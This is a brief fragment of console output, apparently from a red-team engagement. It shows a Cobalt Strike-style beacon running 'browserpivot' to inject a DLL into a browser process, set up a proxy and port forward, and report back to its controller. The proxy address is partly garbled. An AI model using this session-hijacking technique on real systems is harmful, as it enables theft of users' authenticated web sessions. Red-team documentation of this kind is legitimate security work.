 beacon> browserpivot 18704 x64
[*] Injecting browser pivot DLL into 18704
[+] Browser Pivot HTTP proxy is at: 1 70:23918
[+] started port forward on 50816 to 127.0.0.1:50816
[+] host called home, sent: 86048 bytes
[-] browser proxy refused connection.
[-] browser proxy refused connection.
[-] browser proxy refused connection.
IRT 工控安全红队